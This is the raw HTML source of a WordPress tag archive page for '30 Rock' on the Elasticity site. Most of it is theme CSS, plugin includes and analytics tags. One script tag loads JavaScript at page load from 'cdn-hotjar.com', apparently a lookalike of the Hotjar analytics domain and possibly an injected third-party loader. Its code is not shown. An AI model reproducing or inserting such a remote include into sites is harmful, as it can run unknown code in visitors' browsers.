	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>30 Rock Archives | Elasticity - Stretching Boundaries</title>
	<link rel="canonical" href="https://goelastic.com/tag/30-rock/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="30 Rock Archives | Elasticity - Stretching Boundaries" />
	<meta property="og:url" content="https://goelastic.com/tag/30-rock/" />
	<meta property="og:site_name" content="Elasticity - Stretching Boundaries" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://goelastic.com/tag/30-rock/","url":"https://goelastic.com/tag/30-rock/","name":"30 Rock Archives | Elasticity - Stretching Boundaries","isPartOf":{"@id":"https://goelastic.com/#website"},"primaryImageOfPage":{"@id":"https://goelastic.com/tag/30-rock/#primaryimage"},"image":{"@id":"https://goelastic.com/tag/30-rock/#primaryimage"},"thumbnailUrl":"https://goelastic.com/wp-content/uploads/2020/04/Screen-Shot-2020-04-15-at-11.21.06-AM-e1586968029190.png","breadcrumb":{"@id":"https://goelastic.com/tag/30-rock/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goelastic.com/tag/30-rock/#primaryimage","url":"https://goelastic.com/wp-content/uploads/2020/04/Screen-Shot-2020-04-15-at-11.21.06-AM-e1586968029190.png","contentUrl":"https://goelastic.com/wp-content/uploads/2020/04/Screen-Shot-2020-04-15-at-11.21.06-AM-e1586968029190.png","width":256,"height":256,"caption":"Animal Crossing"},{"@type":"BreadcrumbList","@id":"https://goelastic.com/tag/30-rock/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goelastic.com/"},{"@type":"ListItem","position":2,"name":"30 Rock"}]},{"@type":"WebSite","@id":"https://goelastic.com/#website","url":"https://goelastic.com/","name":"Elasticity - Stretching Boundaries","description":"Elasticity - Stretching Boundaries","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goelastic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Elasticity - Stretching Boundaries &raquo; 30 Rock Tag Feed" href="https://goelastic.com/tag/30-rock/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://goelastic.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1768492684' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Milk &#038; Honey';
	font-style: normal;
	font-weight: 400;
	src: url('https://goelastic.com/wp-content/uploads/2025/03/Milk-And-Honey.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://goelastic.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goelastic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='psb-parallax-style-inline-css' type='text/css'>
.dashicons{font-family:dashicons!important}.wp-block-psb-parallax a{text-decoration:none}.wp-block-psb-parallax *{box-sizing:border-box}.wp-block-psb-parallax .psbParallaxImg{height:1920px;left:50%;pointer-events:none;position:absolute;top:0;transform:translate(-50%);width:100%;z-index:0}.wp-block-psb-parallax .psbParallaxSection{color:#fff;display:flex;flex-direction:column;height:100%;max-height:100%;width:100%;z-index:1}.wp-block-psb-parallax .psbParallaxSection *{z-index:1}.wp-block-psb-parallax .psbParallaxSection .block-editor-block-list__layout>*,.wp-block-psb-parallax .psbParallaxSection p{max-width:100%}.wp-block-psb-parallax .BPBlurEffectParallax{box-sizing:border-box}.wp-block-psb-parallax .BPBlurEffectParallax .hero{align-items:center;color:#fff;display:flex;justify-content:center;overflow:hidden!important;position:relative}.wp-block-psb-parallax .BPBlurEffectParallax .hero .hero-content{z-index:10}.wp-block-psb-parallax .BPBlurEffectParallax .hero:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.wp-block-psb-parallax .BPBlurEffectParallax .hero-bg{background-position:50%;background-size:cover;height:100%;left:0;position:absolute;top:0;transition:filter .3s ease-out;width:100%;will-change:transform,filter}.wp-block-psb-parallax .BPVerticalParallax{position:relative}.wp-block-psb-parallax .BPVerticalParallax .parallax-item{align-items:center;background-attachment:fixed!important;color:#fff;display:flex;justify-content:center}@media(min-width:641px)and (max-width:1024px){.wp-block-psb-parallax .BPVerticalParallax .parallax-item .text-cont{width:80%}}@media(max-width:480px){.wp-block-psb-parallax .BPVerticalParallax .parallax-item .text-cont{padding:0 16px;width:100%}}.wp-block-psb-parallax .bpParticleParallax{position:relative}.wp-block-psb-parallax .bpParticleParallax *{box-sizing:border-box}.wp-block-psb-parallax .bpParticleParallax .hero-container{align-items:center;color:#fff;display:flex;justify-content:center;overflow:hidden;position:relative}.wp-block-psb-parallax .bpParticleParallax canvas#particles-canvas{inset:0;position:absolute;z-index:0}.wp-block-psb-parallax .bpParticleParallax .hero-content{height:100%;position:relative;transition:transform .1s ease-out;will-change:transform;z-index:1}.wp-block-psb-parallax .bpParticleParallax .floating-cube{height:150px;position:absolute;transform-style:preserve-3d;width:150px}.wp-block-psb-parallax .bpParticleParallax .face{-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);background:rgba(34,211,238,.05);border:1px solid hsla(0,0%,100%,.11);height:150px;position:absolute;width:150px}.wp-block-psb-parallax .bpParticleParallax .front{transform:translateZ(75px)}.wp-block-psb-parallax .bpParticleParallax .back{transform:rotateY(180deg) translateZ(75px)}.wp-block-psb-parallax .bpParticleParallax .right{transform:rotateY(90deg) translateZ(75px)}.wp-block-psb-parallax .bpParticleParallax .left{transform:rotateY(-90deg) translateZ(75px)}.wp-block-psb-parallax .bpParticleParallax .top{transform:rotateX(90deg) translateZ(75px)}.wp-block-psb-parallax .bpParticleParallax .bottom{transform:rotateX(-90deg) translateZ(75px)}.wp-block-psb-parallax .bplThreeImageParallax{position:relative}.wp-block-psb-parallax .bplThreeImageParallax *{box-sizing:border-box}.wp-block-psb-parallax .bplThreeImageParallax .parallax-hero{align-items:center;background:#fff;color:#fff;display:flex;height:100vh;justify-content:center;overflow:hidden;position:relative;width:100%}.wp-block-psb-parallax .bplThreeImageParallax .bg-layer{inset:0;position:absolute;z-index:0}.wp-block-psb-parallax .bplThreeImageParallax .bg-top{clip-path:polygon(0 0,100% 0,100% 100%,0 70%)}.wp-block-psb-parallax .bplThreeImageParallax .bg-bottom{clip-path:polygon(0 65%,100% 95%,100% 100%,0 100%)}.wp-block-psb-parallax .bplThreeImageParallax .hero-content{align-items:center;display:flex;height:100%;justify-content:center;position:relative;transition:transform .1s ease-out;width:100%;will-change:transform;z-index:10}.wp-block-psb-parallax .bplThreeImageParallax #leaves-container svg{position:absolute;z-index:0}.wp-block-psb-parallax .bpl-psb-view-update-modal{align-items:center;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background:rgba(0,0,0,.45);display:flex;inset:0;justify-content:center;position:absolute!important;z-index:120}.wp-block-psb-parallax .bpl-psb-view-update-modal .container{align-items:center;animation:fadeIn .3s ease;background-color:#fff;border-radius:16px;box-shadow:0 10px 30px rgba(0,0,0,.2);display:flex;flex-direction:column;justify-content:center;padding:24px;text-align:center;width:420px}.wp-block-psb-parallax .bpl-psb-view-update-modal .container .heading{color:#111;font-size:18px;font-weight:600;line-height:1.5;margin-bottom:20px}.wp-block-psb-parallax .bpl-psb-view-update-modal .container .heading span{color:#0ea5e9}.wp-block-psb-parallax .bpl-psb-view-update-modal .container .btn{background:linear-gradient(90deg,#0ea5e9,#0284c7);border:none;border-radius:8px;color:#fff;cursor:pointer;font-size:16px;font-weight:600;padding:14px 28px;transition:transform .2s ease,background .2s ease}.wp-block-psb-parallax .bpl-psb-view-update-modal .container .btn:hover{background:linear-gradient(90deg,#0284c7,#0ea5e9);transform:translateY(-2px)}

/*# sourceURL=https://goelastic.com/wp-content/plugins/parallax-section/build/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://goelastic.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vps_frontend_style-css' href='https://goelastic.com/wp-content/plugins/video_popup_shortcode/css/vps_frontend_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://goelastic.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-58848-css' href='https://goelastic.com/wp-content/uploads/elementor/css/post-58848.css?ver=1768539367' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://goelastic.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
body:not(.single-post) .a2a_floating_style { display: none; }
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://goelastic.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://goelastic.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://goelastic.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://goelastic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://goelastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://goelastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://goelastic.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="vps_frontend_script-js-extra">
/* <![CDATA[ */
var vps_object_name = {"ajax_url":"https://goelastic.com/wp-admin/admin-ajax.php","bot_check":""};
//# sourceURL=vps_frontend_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goelastic.com/wp-content/plugins/video_popup_shortcode/js/vps_frontend_script.js?ver=6.9" id="vps_frontend_script-js"></script>
<script type="text/javascript" id="lw_frontend_script-js-extra">
/* <![CDATA[ */
var lw_frontend_vars = {"ajax_url":"https://goelastic.com/wp-admin/admin-ajax.php"};
//# sourceURL=lw_frontend_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goelastic.com/wp-content/themes/superlight/js/frontend_script.js?ver=6.9" id="lw_frontend_script-js"></script>
<script type="text/javascript" src="https://goelastic.com/wp-content/themes/superlight/js/modernizer.js?ver=6.9" id="lw_modernizer_script-js"></script>
<script type="text/javascript" src="https://goelastic.com/wp-content/themes/superlight/js/slick.min.js?ver=6.9" id="slick.min-js"></script>
<link rel="https://api.w.org/" href="https://goelastic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goelastic.com/wp-json/wp/v2/tags/1497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goelastic.com/xmlrpc.php?rsd" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7759976-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7759976-1');
</script><script async src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
  <meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QMR3S');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://goelastic.com/wp-content/uploads/2022/05/cropped-Elasticity_Spring_DkBlue-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goelastic.com/wp-content/uploads/2022/05/cropped-Elasticity_Spring_DkBlue-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goelastic.com/wp-content/uploads/2022/05/cropped-Elasticity_Spring_DkBlue-180x180.png" />
<meta name="msapplication-TileImage" content="https://goelastic.com/wp-content/uploads/2022/05/cropped-Elasticity_Spring_DkBlue-270x270.png" />

</head>

<body id="page-55278" class="archive tag tag-30-rock tag-1497 wp-theme-superlight  post_type_post ehf-template-superlight ehf-stylesheet-superlight elementor-default elementor-kit-58848" >  
	

	<div class='popup_block'>
		<div class='popup_wrap ca'>
			<div class='popup_off_block'><span id='lw_popup_off'>&#x2715;</span></div>
			<div id='popup_content'></div>
		</div>
	</div>
	
		
	
		

    	     
	     
	     


<style>
.icon-search:before {
	color: #1B3E7C !important;
}
header.header_2 {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	z-index: 2000;

 
}
.header_2 .site_logo_a {
	display: block;
    top: 18px;
    left: 0;
    position: absolute;
	max-width: 145px;
	width: 100%;
	z-index: 800;
}
#mobile_menu_switch {
    display: none;
}
header.header_2 .menu_wrapper {
	text-align: right;
}
header.header_2 .menu_div {
	display: inline-block;
	position: relative;
	z-index: 500;
}
header.header_2 .menu_div ul {
	margin: 0;
}
header.header_2 .menu_div ul { 
	list-style: none;
	position:relative;
}
header.header_2 .menu_div ul li { 
    display: inline-block;
    vertical-align: top;
	position:relative;
	margin-left: 0px;
	list-style: none;
	line-height: 1em;
	margin-bottom: 0px;
 
}
header.header_2 .menu_div ul li:hover { 
	z-index: 500;
}
header.header_2 .menu_div ul li:last-child { 
	margin-right: 0px;
	padding-right: 0px;
}
header.header_2 .menu_div ul li:last-child a { 
	padding-right: 0px;
}
header.header_2 .menu_div ul li a {
    display: inline-block;
    padding: 36px 15px 33px 15px;
	width: 100%;
	color: #3a6983;
    text-decoration: none;
    font-family: 'Karla', sans-serif;
    font-size: 18px;
	font-weight: 400;
    
}
.header_2_buffer_block {
	position: relative;
    height: 105px;
}
 
header.header_2 .menu_div ul li a:hover .menu_text:after {
	opacity: 1;
}
header.header_2 .menu_div ul ul { 
	position:absolute;
	left:0;
	top: 85px;
	display: none;
	padding-top: 0px;
}
header.header_2 .menu_div ul li ul li { 
    display: block;
}
header.header_2 .menu_div ul li ul li a { 
    display: block;
    background-color: #1B3E7C;;
    white-space: nowrap;
    color: #ffffff;
    min-width: 250px;
    font-size: 18px;
}
header.header_2 .menu_div ul li ul li ul { 
	left: 100%;
	padding-top: 0px;
}
header.header_2 .menu_div ul li.on > ul {
	display: block;
	position: relative;
	padding-top: 15px;
	top: 0px;
	left: 0px;
}
header.header_2 .menu_div ul ul li { 
	text-align: left;
}
 
header.header_2 .icon-search {
	position: absolute;
	top: 13px;
	right: 0px;
}
header.header_2 .header_block {
    background-color: #ffffff;
    padding: 0 25px;
}
header.header_2 .eyebrow_wrap {

}
header.header_2 .search_block {
	position: relative;
	top: 0px;
	right: 0px;
    font-family: 'Karla', sans-serif;
	font-weight: 300;
    line-height: 1em;
    z-index: 100;
}
header.header_2 .search_icon {
    padding-right: 25px;
	z-index: 200;
	position: relative;
	right: 10px;
	top: 32px;
}
header.header_2 .search_form_block {
	position: relative;
	top: 0px;
	right: 0px;
	max-width: 0px;
	overflow: hidden;
	z-index: 100;
    padding: 36px 0 0 0;
}
header.header_2 .search_on .search_form_block {
	max-width: 900px;
	transition: all .5s ease;
}
header.header_2 .search_form_wrap input {
	padding: 7px;
	border: 1px solid #1B3E7C;
	width: 250px;
	display: block;
	font-size: 18px;
	border-radius: 3px;
}
header.header_2 .menu-main-menu-container {
	padding-right: 30px;
}
